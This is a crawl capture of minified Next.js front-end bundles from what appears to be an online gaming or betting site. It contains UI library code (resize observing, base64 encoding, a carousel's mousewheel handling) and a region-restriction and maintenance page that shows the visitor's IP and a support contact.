https://github.com/wellyshen/react-cool-dimensions#resizeobserver-polyfill"),function(){return null};var e=null;return m.current=new(l||ResizeObserver)((function(t){var r=t[0];e=requestAnimationFrame((function(){var e=r.contentBoxSize,t=r.borderBoxSize,i=r.contentRect,a=e;n&&(t?a=t:g.current||(console.warn("\ud83d\udca1 react-cool-dimensions: the browser doesn't support border-box size, fallback to content-box size. Please see: https://github.com/wellyshen/react-cool-dimensions#border-box-size-measurement"),g.current=!0));var u=(a=Array.isArray(a)?a[0]:a)?a.inlineSize:i.width,c=a?a.blockSize:i.height;if(u!==v.current.width||c!==v.current.height){v.current={width:u,height:c};var l={currentBreakpoint:"",width:u,height:c,entry:r,observe:C,unobserve:Z};o?(l.currentBreakpoint=function(e,t){var n="",r=-1;return Object.keys(e).forEach((function(i){var a=e[i];t>=a&&a>r&&(n=i,r=a)})),n}(o,u),l.currentBreakpoint!==h.current&&(b.current&&b.current(l),h.current=l.currentBreakpoint)):b.current&&b.current(l);var f={currentBreakpoint:l.currentBreakpoint,width:u,height:c,entry:r};F.current&&!F.current(f)||(!F.current&&o&&s?p((function(e){return e.currentBreakpoint!==f.currentBreakpoint?f:e})):p(f))}}))})),C(),function(){Z(),e&&cancelAnimationFrame(e)}}),[JSON.stringify(o),n,C,Z,s]),i({},d,{observe:C,unobserve:Z})}},84506:function(e,t,n){n.d(t,{Z:function(){return s}});var r=n(83878),i=n(59199),a=n(40181),o=n(25267);function s(e){return(0,r.Z)(e)||(0,i.Z)(e)||(0,a.Z)(e)||(0,o.Z)()}},52300:function(e,t,n){n.d(t,{s3:function(){return x},DS:function(){return $}});var r=n(48764).Buffer;const i="3.6.1",a="function"===typeof atob,o="function"===typeof btoa,s="function"===typeof r,u="function"===typeof TextDecoder?new TextDecoder:void 0,c="function"===typeof TextEncoder?new TextEncoder:void 0,l=[..."ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="],f=(e=>{let t={};return e.forEach(((e,n)=>t[e]=n)),t})(l),d=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,p=String.fromCharCode.bind(String),v="function"===typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):(e,t=(e=>e))=>new Uint8Array(Array.prototype.slice.call(e,0).map(t)),h=e=>e.replace(/[+\/]/g,(e=>"+"==e?"-":"_")).replace(/=+$/m,""),m=e=>e.replace(/[^A-Za-z0-9\+\/]/g,""),g=e=>{let t,n,r,i,a="";const o=e.length%3;for(let s=0;s<e.length;){if((n=e.charCodeAt(s++))>255||(r=e.charCodeAt(s++))>255||(i=e.charCodeAt(s++))>255)throw new TypeError("invalid character found");t=n<<16|r<<8|i,a+=l[t>>18&63]+l[t>>12&63]+l[t>>6&63]+l[63&t]}return o?a.slice(0,o-3)+"===".substring(o):a},y=o?e=>btoa(e):s?e=>r.from(e,"binary").toString("base64"):g,b=s?e=>r.from(e).toString("base64"):e=>{let t=[];for(let n=0,r=e.length;n<r;n+=4096)t.push(p.apply(null,e.subarray(n,n+4096)));return y(t.join(""))},F=(e,t=!1)=>t?h(b(e)):b(e),Z=e=>{if(e.length<2)return(t=e.charCodeAt(0))<128?e:t<2048?p(192|t>>>6)+p(128|63&t):p(224|t>>>12&15)+p(128|t>>>6&63)+p(128|63&t);var t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return p(240|t>>>18&7)+p(128|t>>>12&63)+p(128|t>>>6&63)+p(128|63&t)},C=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,k=e=>e.replace(C,Z),w=s?e=>r.from(e,"utf8").toString("base64"):c?e=>b(c.encode(e)):e=>y(k(e)),x=(e,t=!1)=>t?h(w(e)):w(e),P=e=>x(e,!0),E=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,O=e=>{switch(e.length){case 4:var t=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return p(55296+(t>>>10))+p(56320+(1023&t));case 3:return p((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return p((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},V=e=>e.replace(E,O),N=e=>{if(e=e.replace(/\s+/g,""),!d.test(e))throw new TypeError("malformed base64.");e+="==".slice(2-(3&e.length));let t,n,r,i="";for(let a=0;a<e.length;)t=f[e.charAt(a++)]<<18|f[e.charAt(a++)]<<12|(n=f[e.charAt(a++)])<<6|(r=f[e.charAt(a++)]),i+=64===n?p(t>>16&255):64===r?p(t>>16&255,t>>8&255):p(t>>16&255,t>>8&255,255&t);return i},A=a?e=>atob(m(e)):s?e=>r.from(e,"base64").toString("binary"):N,R=s?e=>v(r.from(e,"base64")):e=>v(A(e),(e=>e.charCodeAt(0))),j=e=>R(q(e)),M=s?e=>r.from(e,"base64").toString("utf8"):u?e=>u.decode(R(e)):e=>V(A(e)),q=e=>m(e.replace(/[-_]/g,(e=>"-"==e?"+":"/"))),S=e=>M(q(e)),T=e=>({value:e,enumerable:!1,writable:!0,configurable:!0}),I=function(){const e=(e,t)=>Object.defineProperty(String.prototype,e,T(t));e("fromBase64",(function(){return S(this)})),e("toBase64",(function(e){return x(this,e)})),e("toBase64URI",(function(){return x(this,!0)})),e("toBase64URL",(function(){return x(this,!0)})),e("toUint8Array",(function(){return j(this)}))},z=function(){const e=(e,t)=>Object.defineProperty(Uint8Array.prototype,e,T(t));e("toBase64",(function(e){return F(this,e)})),e("toBase64URI",(function(){return F(this,!0)})),e("toBase64URL",(function(){return F(this,!0)}))},$={version:i,VERSION:"3.6.1",atob:A,atobPolyfill:N,btoa:y,btoaPolyfill:g,fromBase64:S,toBase64:x,encode:x,encodeURI:P,encodeURL:P,utob:k,btou:V,decode:S,isValid:e=>{if("string"!==typeof e)return!1;const t=e.replace(/\s+/g,"").replace(/=+$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(t)||!/[^\s0-9a-zA-Z\-_]/.test(t)},fromUint8Array:F,toUint8Array:j,extendString:I,extendUint8Array:z,extendBuiltins:()=>{I(),z()}}},28811:function(e,t,n){function r(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{Z:function(){return r}})},90116:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(52587);var i=n(28811),a=n(2937);function o(e){return function(e){if(Array.isArray(e))return(0,r.Z)(e)}(e)||(0,i.Z)(e)||(0,a.Z)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/other/restrictionIp-3ef0b221731f3cc3.js
body_size: 13092
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[95710],{60261:function(n,i,t){"use strict";var e;t.d(i,{Q:function(){return e}}),function(n){n[n.Enable=0]="Enable",n[n.Disavle=1]="Disavle"}(e||(e={}))},36359:function(n,i,t){"use strict";var e,o,s,a=t(12831),r=t(92777),c=t(71218),l=t(68949),u=t(16536),p=t(12875),d=(e=function n(){(0,r.Z)(this,n),(0,a.Z)(this,"sponsorList",o,this),(0,a.Z)(this,"initSponsorImgs",s,this),(0,l.rC)(this)},o=(0,c.Z)(e.prototype,"sponsorList",[l.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),s=(0,c.Z)(e.prototype,"initSponsorImgs",[l.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var n=this;return function(){return new Promise((function(i,t){try{(0,p.A)().then((function(t){null!==t&&void 0!==t&&t.length&&(0,l.z)((function(){n.sponsorList=t})),i(t)})).catch((function(n){t(n)}))}catch(e){u.ZP.error((null===e||void 0===e?void 0:e.message)||"\u521d\u59cb\u5316\u8d5e\u52a9\u914d\u7f6e\u6570\u636e\u5931\u8d25"),t(e)}}))}}}),e);i.Z=new d},12875:function(n,i,t){"use strict";t.d(i,{A:function(){return o}});var e=t(15186);function o(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=arguments.length>1?arguments[1]:void 0;return(0,e.v_)("/act/api/v1/advertising/queryWebSponsoredImage",{body:JSON.stringify(n),timeout:i})}},82571:function(n,i,t){"use strict";t.d(i,{I2:function(){return o},ZE:function(){return s},sb:function(){return a},Yp:function(){return r},Vo:function(){return c},Sy:function(){return l}});var e=t(1585),o={maintenance:{zh:"\u7cfb\u7edf\u7ef4\u62a4",en:"SYSTEM MAINTENANCE",img:t(43168),imgNight:t(9671),desc:"\u5c0a\u656c\u7684\u7528\u6237\uff0c\u60a8\u597d\uff0c\u4e3a\u4e86\u7ed9\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\uff0c\u6211\u4eec\u5c06\u5bf9\u7cfb\u7edf\u8fdb\u884c\u7ef4\u62a4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\u54a8\u8be2\u8be6\u7ec6\u60c5\u51b5\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u611f\u8c22\u60a8\u7684\u7406\u89e3\u4e0e\u652f\u6301\uff01"},"game-maintenance":{zh:"\u7cfb\u7edf\u7ef4\u62a4",en:"SYSTEM MAINTENANCE",img:t(43168),imgNight:t(9671),desc:"\u5c0a\u656c\u7684\u7528\u6237\uff0c\u60a8\u597d\uff0c\u4e3a\u4e86\u7ed9\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\uff0c\u6211\u4eec\u5c06\u5bf9\u7cfb\u7edf\u8fdb\u884c\u7ef4\u62a4\uff0c\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb\u5ba2\u670d\u54a8\u8be2\u8be6\u7ec6\u60c5\u51b5\uff0c\u5bf9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u6211\u4eec\u6df1\u8868\u6b49\u610f\uff0c\u611f\u8c22\u60a8\u7684\u7406\u89e3\u4e0e\u652f\u6301\uff01"},"access-caveat":{zh:"\u8bbf\u95ee\u9650\u5236",en:"ACCESS RESTRICTED",img:t(1078),imgNight:t(62228),desc:"\u60a8\u6240\u5728\u7684\u5730\u533a\u5df2\u88ab\u7981\u6b62\u8bbf\u95ee\u6211\u4eec\u7684\u7f51\u7ad9\uff0c\u7ed9\u60a8\u9020\u6210\u7684\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002\u5982\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u8bf7\u901a\u8fc7\u5728\u7ebf\u5ba2\u670d\uff0c\u8054\u7cfb\u5168\u5e74\u65e0\u4f11\u7684\u5728\u7ebf\u5ba2\u670d\u652f\u6301\u56e2\u961f\uff0c\u6216\u53d1\u9001\u90ae\u4ef6\u81f3csjiuyou1@zoubu888.com\u6211\u4eec\u5c06\u7aed\u8bda\u4e3a\u60a8\u670d\u52a1\u3002"},"access-alert":{zh:"\u8bbf\u95ee\u63d0\u793a",en:"ACCESS REMINDER",img:t(1078),imgNight:t(62228),desc:"\u6839\u636e\u60a8\u6240\u5728\u5730\u533a\u7684\u6cd5\u5f8b\u6cd5\u89c4\u653f\u7b56\uff0c\u60a8\u8bbf\u95ee\u7684\u7f51\u7ad9\u53ef\u80fd\u6709\u4e0d\u826f\u4fe1\u606f\uff0c\u662f\u5426\u7ee7\u7eed\u8bbf\u95ee\uff1f"}},s=t(37741),a=t(73454),r=t(34423),c=t(31538),l=(t(23092),{YBEGDZ:"".concat(e.Z.egame,"?code=YBEGDZ"),PGDZ:"".concat(e.Z.egame,"?code=PGDZ"),PTDZ:"".concat(e.Z.egame,"?code=PTDZ"),MGDZ:"".concat(e.Z.egame,"?code=MGDZ"),PPDZ:"".concat(e.Z.egame,"?code=PPDZ"),DTDZ:"".concat(e.Z.egame,"?code=DTDZ"),YBBY:"".concat(e.Z.fishing,"?code=YBBY"),AGBY:"".concat(e.Z.fishing,"?code=AGBY"),SPYL:"".concat(e.Z.fishing,"?code=SPYL"),OBHX:"".concat(e.Z.fishing,"?code=OBHX"),BYBY:"".concat(e.Z.fishing,"?code=BYBY"),YGRBY:"".concat(e.Z.fishing,"?code=YGRBY")})},39121:function(n,i,t){"use strict";t.r(i);var e=t(67294),o=t(11163),s=t(27929),a=t(39773),r=t(90107),c=t.n(r),l=t(16678),u=t(1585),p=t(41024),d=t(35935),m=t(46670),g=t(55129),h=t(85893),f=t(82571).I2,v=t(82571).ZE,R=t(82571).sb,U=t(82571).Yp,A=t(82571).Vo;i.default=(0,m.Pi)((function(n){var i,t,r,m=(0,g.Z)(),b=n.sportBtn,E=(0,o.useRouter)(),Z=null===d.Z||void 0===d.Z||null===(i=d.Z.preInfoData)||void 0===i?void 0:i.ip,x=null===d.Z||void 0===d.Z||null===(t=d.Z.preInfoData)||void 0===t?void 0:t.maintainConfig;(0,e.useEffect)((function(){(0,p.iF)().then((function(n){n&&E.replace(u.Z.home)})).catch((function(n){console.warn("-------------35:",null===n||void 0===n?void 0:n.message)}))}),[]);var Y=(null===E||void 0===E||null===(r=E.query)||void 0===r?void 0:r.name)||"access-caveat",S=f[Y||"access-caveat"]||{};return(0,h.jsx)(s.Z,{src:m?v:R,className:c().maintainContainer,children:(0,h.jsxs)("div",{className:c().maintain,children:[(0,h.jsx)("div",{className:c().maintainImg,children:(0,h.jsx)(s.Z,{layout:"auto",src:m?S.img:S.imgNight,width:640,height:520})}),(0,h.jsxs)("div",{className:c().maintainInfo,children:[(0,h.jsx)(s.Z,{width:132,height:52,className:c().maintain_logo,src:m?U:A}),(0,h.jsx)(a.Z,{}),(0,h.jsx)("h2",{className:c().maintainTitle,children:S.zh}),(0,h.jsx)("h3",{className:c().maintainEnTitle,children:S.en}),(0,h.jsx)("div",{className:c().maintainSubTitle,children:(0,l.bJ)("access-caveat"===Y||"access-alert"===Y)((0,h.jsxs)("span",{children:["\u60a8\u7684IP\u6765\u81ea\u4e8e\uff1a",Z]}),null)}),(0,h.jsx)("div",{className:c().maintainDetail,children:(0,l.bJ)("maintenance"===Y)(null===x||void 0===x?void 0:x.maintainDesc,S.desc)}),(0,h.jsxs)("div",{className:c().btnContainer,children:[(0,h.jsx)("a",{className:c().btn,"data-analytics":"button","data-label":"\u5728\u7ebf\u5ba2\u670d\u70b9\u51fb\u91cf","data-key":"yb_csmain_tap",onClick:function(){(0,l.Wq)("service",u.Z.customerMain)},children:"\u8054\u7cfb\u5ba2\u670d"}),b?(0,h.jsx)("a",{children:b}):null,"access-alert"===Y?(0,h.jsx)("a",{onClick:function(){localStorage.setItem("isGo","yes"),E.replace(u.Z.home)},children:"\u7ee7\u7eed\u8bbf\u95ee"}):null]})]})]})})}))},39773:function(n,i,t){"use strict";var e=t(59499),o=t(67294),s=t(27929),a=t(69447),r=t(24002),c=t(30172),l=t(24224),u=t(95186),p=t(36359),d=t(46670),m=t(61833),g=t(60261),h=t(83827),f=t.n(h),v=(t(53481),t(72139),t(8026)),R=t(85893);function U(n,i){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);i&&(e=e.filter((function(i){return Object.getOwnPropertyDescriptor(n,i).enumerable}))),t.push.apply(t,e)}return t}c.Z.use([l.Z,u.Z]),i.Z=(0,m.q)(d.Pi)((function(n){var i,t,c,l=n.className,u=n.style,d=(0,o.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:g.Q.Disavle,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),m=d[0],h=d[1];return(0,o.useEffect)((function(){var n;null!==p.Z&&void 0!==p.Z&&null!==(n=p.Z.sponsorList)&&void 0!==n&&n.length||null===p.Z||void 0===p.Z||p.Z.initSponsorImgs()}),[]),(0,o.useEffect)((function(){var n;null!==p.Z&&void 0!==p.Z&&null!==(n=p.Z.sponsorList)&&void 0!==n&&n.length&&(null===p.Z||void 0===p.Z||p.Z.sponsorList.forEach((function(n){15===n.id&&h(function(n){for(var i=1;i<arguments.length;i++){var t=null!=arguments[i]?arguments[i]:{};i%2?U(Object(t),!0).forEach((function(i){(0,e.Z)(n,i,t[i])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):U(Object(t)).forEach((function(i){Object.defineProperty(n,i,Object.getOwnPropertyDescriptor(t,i))}))}return n}({},n))})))}),[null===p.Z||void 0===p.Z?void 0:p.Z.sponsorList]),m.status===g.Q.Enable&&null!==(i=m.sponsoredUrl)&&void 0!==i&&i.length?(0,R.jsxs)("div",{className:(0,v.z)(f().sponsorSwiper,l),style:u,children:[(0,R.jsx)(a.t,{slidesPerView:1,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".other-swiper-button-prev",nextEl:".other-swiper-button-next"},pagination:{el:".other-swiper-pagination",clickable:!0},children:null===m||void 0===m||null===(t=m.sponsoredUrl)||void 0===t?void 0:t.map((function(n){return(0,R.jsx)(r.o,{children:(0,R.jsx)(s.Z,{src:n.url,height:n.height/2,className:f().slideItemImg})},"other_".concat(n.sort))}))}),(null===m||void 0===m||null===(c=m.sponsoredUrl)||void 0===c?void 0:c.length)>1?(0,R.jsxs)(o.Fragment,{children:[(0,R.jsx)("div",{className:"other-swiper-button-prev"}),(0,R.jsx)("div",{className:"other-swiper-button-next"}),(0,R.jsx)("div",{className:"other-swiper-pagination"})]}):null]}):null}))},55129:function(n,i,t){"use strict";var e=t(67294),o=t(94160),s=t(68949);i.Z=function(){var n=(0,e.useState)(o.Z.isDefault),i=n[0],t=n[1];return(0,e.useEffect)((function(){var n=(0,s.EH)((function(){t(o.Z.isDefault)}));return function(){return n()}}),[]),i}},41961:function(n,i,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/other/restrictionIp",function(){return t(39121)}])},90107:function(n){n.exports={"ant-spin-container":"restrictionIp_ant-spin-container__9glvk","ant-spin-dot-item":"restrictionIp_ant-spin-dot-item__rftVe","ant-form":"restrictionIp_ant-form__LzC69","ant-form-item":"restrictionIp_ant-form-item__cdBsb","ant-form-item-has-error":"restrictionIp_ant-form-item-has-error__G_BnC","ant-form-item-control-input-content":"restrictionIp_ant-form-item-control-input-content__el4wp","ant-input":"restrictionIp_ant-input__LbStU",maintainContainer:"restrictionIp_maintainContainer__VYEJU",maintain:"restrictionIp_maintain__IPuCz",maintainImg:"restrictionIp_maintainImg__otDYU",maintainInfo:"restrictionIp_maintainInfo__4F2aM",maintain_logo:"restrictionIp_maintain_logo__GmWjl",maintainTitle:"restrictionIp_maintainTitle__2_A2_",maintainEnTitle:"restrictionIp_maintainEnTitle__L9TwH",maintainSubTitle:"restrictionIp_maintainSubTitle__7z1Zk",maintainDetail:"restrictionIp_maintainDetail__Ck2cl",btnContainer:"restrictionIp_btnContainer__E_iRt",maintain_zanzhu:"restrictionIp_maintain_zanzhu__XiZ3N"}},83827:function(n){n.exports={"ant-spin-container":"sponsorSwiper_ant-spin-container__EJM3A","ant-spin-dot-item":"sponsorSwiper_ant-spin-dot-item___h826","ant-form":"sponsorSwiper_ant-form__aFSln","ant-form-item":"sponsorSwiper_ant-form-item__81rNQ","ant-form-item-has-error":"sponsorSwiper_ant-form-item-has-error__Rggrk","ant-form-item-control-input-content":"sponsorSwiper_ant-form-item-control-input-content__TuHAW","ant-input":"sponsorSwiper_ant-input__7f5T_",sponsorSwiper:"sponsorSwiper_sponsorSwiper___kbyh",slideItemImg:"sponsorSwiper_slideItemImg__udQOw"}},37741:function(n){n.exports="/_next/static/chunks/images/bg-e9c5d05cee307f3e99c17e7f9574492e.png"},73454:function(n){n.exports="/_next/static/chunks/images/bg_night-83e109112c307f85bac32079fd7f4423.png"},23092:function(n){n.exports="/_next/static/chunks/images/img_sponsor-3f727b5f176a2a0ac2a8f7f37696ce20.png"},34423:function(n){n.exports="[data-uri]"},31538:function(n){n.exports="[data-uri]"},43168:function(n){n.exports="/_next/static/chunks/images/status_system maintenance-0901fb1fce151e6f8709c5893ef4e3d1.png"},9671:function(n){n.exports="/_next/static/chunks/images/status_system maintenance_night-c35624698eb41ba70201a98b4c97326f.png"},1078:function(n){n.exports="/_next/static/chunks/images/tiyu-a1d9ad8f76ddd8d5f60f5e14d243fd61.png"},62228:function(n){n.exports="/_next/static/chunks/images/tiyu_night-ac1de70d344d38896be3ce89be341fc0.png"}},function(n){var i=function(i){return n(n.s=i)};n.O(0,[69586,89655,31395,71489,91129,27929,92888,40179],(function(){return i(33505),i(41961)}));var t=n.O();_N_E=t}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/91129-9179faf0d3f83143.js
body_size: 2894
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[91129],{72139:function(){},24224:function(e,a,n){"use strict";var t=n(6156),l=n(38557),i=n(28262);var s={lastScrollTime:(0,i.zO)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return(0,t.Jj)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=(0,t.Me)(),a="onwheel",n=a in e;if(!n){var l=e.createElement("div");l.setAttribute(a,"return;"),n="function"===typeof l.onwheel}return!n&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(n=e.implementation.hasFeature("Events.wheel","3.0")),n}()?"wheel":"mousewheel"},normalize:function(e){var a=0,n=0,t=0,l=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(a=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(a=n,n=0),t=10*a,l=10*n,"deltaY"in e&&(l=e.deltaY),"deltaX"in e&&(t=e.deltaX),e.shiftKey&&!t&&(t=l,l=0),(t||l)&&e.deltaMode&&(1===e.deltaMode?(t*=40,l*=40):(t*=800,l*=800)),t&&!a&&(a=t<1?-1:1),l&&!n&&(n=l<1?-1:1),{spinX:a,spinY:n,pixelX:t,pixelY:l}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var a=e,n=this;if(n.enabled){var t=n.params.mousewheel;n.params.cssMode&&a.preventDefault();var r=n.$el;if("container"!==n.params.mousewheel.eventsTarget&&(r=(0,l.Z)(n.params.mousewheel.eventsTarget)),!n.mouseEntered&&!r[0].contains(a.target)&&!t.releaseOnEdges)return!0;a.originalEvent&&(a=a.originalEvent);var o=0,d=n.rtlTranslate?-1:1,m=s.normalize(a);if(t.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(m.pixelX)>Math.abs(m.pixelY)))return!0;o=-m.pixelX*d}else{if(!(Math.abs(m.pixelY)>Math.abs(m.pixelX)))return!0;o=-m.pixelY}else o=Math.abs(m.pixelX)>Math.abs(m.pixelY)?-m.pixelX*d:-m.pixelY;if(0===o)return!0;t.invert&&(o=-o);var u=n.getTranslate()+o*t.sensitivity;if(u>=n.minTranslate()&&(u=n.minTranslate()),u<=n.maxTranslate()&&(u=n.maxTranslate()),(!!n.params.loop||!(u===n.minTranslate()||u===n.maxTranslate()))&&n.params.nested&&a.stopPropagation(),n.params.freeMode){var h={time:(0,i.zO)(),delta:Math.abs(o),direction:Math.sign(o)},p=n.mousewheel.lastEventBeforeSnap,v=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!v){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();var c=n.getTranslate()+o*t.sensitivity,g=n.isBeginning,f=n.isEnd;if(c>=n.minTranslate()&&(c=n.minTranslate()),c<=n.maxTranslate()&&(c=n.maxTranslate()),n.setTransition(0),n.setTranslate(c),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!g&&n.isBeginning||!f&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;var w=n.mousewheel.recentWheelEvents;w.length>=15&&w.shift();var E=w.length?w[w.length-1]:void 0,b=w[0];if(w.push(h),E&&(h.delta>E.delta||h.direction!==E.direction))w.splice(0);else if(w.length>=15&&h.time-b.time<500&&b.delta-h.delta>=1&&h.delta<=6){var C=o>0?.8:.2;n.mousewheel.lastEventBeforeSnap=h,w.splice(0),n.mousewheel.timeout=(0,i.Y3)((function(){n.slideToClosest(n.params.speed,!0,void 0,C)}),0)}n.mousewheel.timeout||(n.mousewheel.timeout=(0,i.Y3)((function(){n.mousewheel.lastEventBeforeSnap=h,w.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)}),500))}if(v||n.emit("scroll",a),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),c===n.minTranslate()||c===n.maxTranslate())return!0}}else{var x={time:(0,i.zO)(),delta:Math.abs(o),direction:Math.sign(o),raw:e},T=n.mousewheel.recentWheelEvents;T.length>=2&&T.shift();var M=T.length?T[T.length-1]:void 0;if(T.push(x),M?(x.direction!==M.direction||x.delta>M.delta||x.time>M.time+150)&&n.mousewheel.animateSlider(x):n.mousewheel.animateSlider(x),n.mousewheel.releaseScroll(x))return!0}return a.preventDefault?a.preventDefault():a.returnValue=!1,!1}},animateSlider:function(e){var a=this,n=(0,t.Jj)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&(0,i.zO)()-a.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&(0,i.zO)()-a.mousewheel.lastScrollTime<60||(e.direction<0?a.isEnd&&!a.params.loop||a.animating||(a.slideNext(),a.emit("scroll",e.raw)):a.isBeginning&&!a.params.loop||a.animating||(a.slidePrev(),a.emit("scroll",e.raw)),a.mousewheel.lastScrollTime=(new n.Date).getTime(),!1)))},releaseScroll:function(e){var a=this,n=a.params.mousewheel;if(e.direction<0){if(a.isEnd&&!a.params.loop&&n.releaseOnEdges)return!0}else if(a.isBeginning&&!a.params.loop&&n.releaseOnEdges)return!0;return!1},enable:function(){var e=this,a=s.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(a,e.mousewheel.handle),!0;if(!a)return!1;if(e.mousewheel.enabled)return!1;var n=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(n=(0,l.Z)(e.params.mousewheel.eventsTarget)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(a,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,a=s.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(a,e.mousewheel.handle),!0;if(!a)return!1;if(!e.mousewheel.enabled)return!1;var n=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(n=(0,l.Z)(e.params.mousewheel.eventsTarget)),n.off(a,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};a.Z={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){(0,i.cR)(this,{mousewheel:{enabled:!1,lastScrollTime:(0,i.zO)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:s.enable,disable:s.disable,handle:s.handle,handleMouseEnter:s.handleMouseEnter,handleMouseLeave:s.handleMouseLeave,animateSlider:s.animateSlider,releaseScroll:s.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},95186:function(e,a,n){"use strict";var t=n(38557),l=n(28262);function i(){return i=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var n=arguments[a];for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t])}return e},i.apply(this,arguments)}var s={toggleEl:function(e,a){e[a?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=a)},update:function(){var e=this,a=e.params.navigation,n=e.navigation.toggleEl;if(!e.params.loop){var t=e.navigation,l=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(e.isBeginning?n(i,!0):n(i,!1),e.params.watchOverflow&&e.enabled&&i[e.isLocked?"addClass":"removeClass"](a.lockClass)),l&&l.length>0&&(e.isEnd?n(l,!0):n(l,!1),e.params.watchOverflow&&e.enabled&&l[e.isLocked?"addClass":"removeClass"](a.lockClass))}},onPrevClick:function(e){var a=this;e.preventDefault(),a.isBeginning&&!a.params.loop||a.slidePrev()},onNextClick:function(e){var a=this;e.preventDefault(),a.isEnd&&!a.params.loop||a.slideNext()},init:function(){var e,a,n=this,i=n.params.navigation;(n.params.navigation=(0,l.Up)(n.$el,n.params.navigation,n.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=(0,t.Z)(i.nextEl),n.params.uniqueNavElements&&"string"===typeof 